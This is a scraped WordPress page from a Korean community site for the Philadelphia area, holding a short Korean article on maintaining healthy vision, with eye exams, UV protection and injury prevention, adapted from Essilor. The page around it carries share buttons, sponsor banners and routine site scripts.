.td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2F%25ec%25b5%259c%25ec%25a0%2581%25ec%259d%2598-%25eb%2588%2588-%25ec%2583%2581%25ed%2583%259c-%25ec%259c%25a0%25ec%25a7%2580%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%EA%B1%B4%EA%B0%95%ED%95%9C+%EB%88%88+%EC%83%81%ED%83%9C+%EC%9C%A0%EC%A7%80%ED%95%98%EB%8A%94+%EB%B0%A9%EB%B2%95&url=https%3A%2F%2Fphilain.com%2F%25ec%25b5%259c%25ec%25a0%2581%25ec%259d%2598-%25eb%2588%2588-%25ec%2583%2581%25ed%2583%259c-%25ec%259c%25a0%25ec%25a7%2580%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/%ec%b5%9c%ec%a0%81%ec%9d%98-%eb%88%88-%ec%83%81%ed%83%9c-%ec%9c%a0%ec%a7%80/&amp;media=https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision.jpg&description=%EA%B1%B4%EA%B0%95%ED%95%9C+%EB%88%88+%EC%83%81%ED%83%9C+%EC%9C%A0%EC%A7%80%ED%95%98%EB%8A%94+%EB%B0%A9%EB%B2%95" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%EA%B1%B4%EA%B0%95%ED%95%9C+%EB%88%88+%EC%83%81%ED%83%9C+%EC%9C%A0%EC%A7%80%ED%95%98%EB%8A%94+%EB%B0%A9%EB%B2%95 %0A%0A https://philain.com/%ec%b5%9c%ec%a0%81%ec%9d%98-%eb%88%88-%ec%83%81%ed%83%9c-%ec%9c%a0%ec%a7%80/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision.jpg" data-caption=""><img width="620" height="364" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision.jpg" srcset="https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision.jpg 620w, https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision-300x176.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" alt="" title="maintaining-healthy-vision"/></a></div>
            <!-- content --><p>볼 수 있다는 것은 매우 중요한 능력입니다. 사람이 하는 대부분의 일은 시각에 의존하고 있습니다. 이처럼 중요한 눈을 보호하는 몇 가지 방법을 확인하세요.</p>
<p><b>정기적인 눈 검사 &#8211; </b>눈 검사는 건강 검진의 중요한 부분입니다. 눈 검사를 통해 시력 저하, 나아가서는 삶의 질 저하의 원인이 될 수 있는 문제를 찾아내고 방지할 수 있습니다. 간단하고 금방 끝나며 통증도 없는 정기 눈 검사를 통해 시력과 건강을 보호할 수 있습니다.</p>
<p><b>가족력 파악 &#8211; </b>유전이 되는 안질환도 있습니다. 일반적인 유전성 안질환에는 노인황반변성, 녹내장, 백내장 등이 있습니다. 이러한 질환을 효과적으로 관리하거나 치료하려면 조기 진단이 중요하므로 가족력을 확인해야 합니다.</p>
<p><b>건강한 생활 습관 &#8211; </b>몸에 좋은 음식을 섭취하면 유해한 자외선으로부터 눈을 보호하고 특정 안질환을 예방할 수 있는 영양소, 비타민 및 항산화 물질을 공급받을 수 있습니다. 또한 운동을 통해 시력을 손상시킬 수 있는 고혈압을 방지할 수 있습니다. 운동과 식이 요법은 적절한 체중을 유지하고 성인의 시력 상실 원인이 될 수 있는 당뇨를 방지하는 데 중요합니다.</p>
<p><b>디지털 기기 사용 시 주의 &#8211; </b>장시간의 컴퓨터, 노트북 및 스마트폰 사용으로 인한 잠재적 유해 요소로부터 눈을 보호해야 합니다. 화면 밝기/해상도/대비를 조정하고, 규칙적으로 화면이 아닌 다른 곳을 보고, 직사광선을 피하면 컴퓨터 시각 증후군 증상을 방지할 수 있습니다.</p>
<p><b>자외선 차단 &#8211; </b>자외선은 피부는 물론 눈에도 해로울 수 있습니다. 그리고 인체는 날씨와 관계없이 항상 자외선에 노출됩니다. 안경 착용자는 눈을 항상 보호할 수 있도록 자외선 방지 코팅이 된 렌즈를 선택할 수 있습니다. 그리고 야외에서는 E-SPF(렌즈 자외선 차단 지수)가 높은 선글라스를 착용하면 유해한 자외선을 차단할 수 있습니다.</p>
<p><b>부상 방지 &#8211; </b>적절한 보호 방법을 통해 흔히 발생하는 눈 부상을 방지할 수 있습니다. 미국 시력학회에 따르면 눈 부상의 절반은 요리, 청소, 원예, 수작업 등의 일상적인 활동에서 발생한다고 합니다. 그리고 자전거, 스키, 스쿼시 등의 스포츠 및 야외 활동 시에도 눈 부상의 위험이 높아집니다.</p>
<p>&nbsp;</p>
<p>source: https://www.essilor.co.kr/learn-about-vision/eye-care/protect-your-vision/maintaining-healthy-vision</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/koh2000/">ADMIN</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ADMIN"><meta itemprop="url" content="https://philain.com/author/koh2000/"></span><meta itemprop="datePublished" content="2018-02-03T14:53:13-05:00"><meta itemprop="dateModified" content="2019-05-21T18:14:42-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/%ec%b5%9c%ec%a0%81%ec%9d%98-%eb%88%88-%ec%83%81%ed%83%9c-%ec%9c%a0%ec%a7%80/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="건강한 눈 상태 유지하는 방법"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2018/02/maintaining-healthy-vision.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="364"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2196,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "1";
block_tdi_2.found_posts = "1";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/%eb%88%88-%ea%b1%b4%ea%b0%95%ec%9d%84-%ec%9c%84%ed%95%9c-%ec%8b%9d%ec%8a%b5%ea%b4%80/"  rel="bookmark" class="td-image-wrap " title="눈 건강을 위한 식습관" ><img class="entry-thumb" src="[data-uri]" alt="" title="눈 건강을 위한 식습관" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2018/02/2016082300829_0-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/%eb%88%88-%ea%b1%b4%ea%b0%95%ec%9d%84-%ec%9c%84%ed%95%9c-%ec%8b%9d%ec%8a%b5%ea%b4%80/"  rel="bookmark" title="눈 건강을 위한 식습관">눈 건강을 위한 식습관</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>390,752</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-18" class="td_block_template_1 widget media_image-18 widget_media_image"><img width="1054" height="291" src="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg" class="image wp-image-18809  attachment-1317x364 size-1317x364" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/세종회계-배너1.jpg 1054w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/세종회계-배너1-696x192.jpg 696w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></aside><aside id="media_image-6" class="td_block_template_1 widget media_image-6 widget_media_image"><a href="https://philain.com/happy-chiro/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg" class="image wp-image-18750  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/HappyChiroBanner1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-19" class="td_block_template_1 widget media_image-19 widget_media_image"><a href="http://www.charliekiminsurance.com/kor/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg" class="image wp-image-18806  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/찰리김보험_Banner-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-10" class="td_block_template_1 widget media_image-10 widget_media_image"><a href="https://www.klinghoffercarpet1philadelphia.com/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg" class="image wp-image-18755  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Klinghoffer-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-13" class="td_block_template_1 widget media_image-13 widget_media_image"><a href="https://agents.farmers.com/pa/warminster/ji-hellenbrand" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg" class="image wp-image-18753  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Farmers_Kimjihyun-1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-14" class="td_block_template_1 widget media_image-14 widget_media_image"><a href="https://passi.us/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg" class="image wp-image-18762  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/펜아시안1.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/펜아시안1-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://philain.com/"><img class="td-retina-data" src="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" data-retina="https://philain.com/wp-content/uploads/2021/03/필라인로고-Round-Corner2.png" alt="" title=""  width="197" height="197" /></a></div><div class="footer-text-wrap">Copyrightⓒ필라인  All Rights Reserved. <div class="footer-email-wrap">Contact us: <a href="mailto:info@philain.com">info@philain.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="translate">TRANSLATE</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size20"><ul id="sortable" class="ui-sortable"><li id="Korean"><a href="#" title="Korean" class="nturl notranslate ko flag Korean"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Chinese (Simplified)"><a href="#" title="Chinese (Simplified)" class="nturl notranslate zh-CN flag Chinese (Simplified)"></a></li><li id="Hindi"><a href="#" title="Hindi" class="nturl notranslate hi flag Hindi"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag mexico"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ko"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ko', includedLanguages:'zh-CN,en,hi,ko,ru,es,vi', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
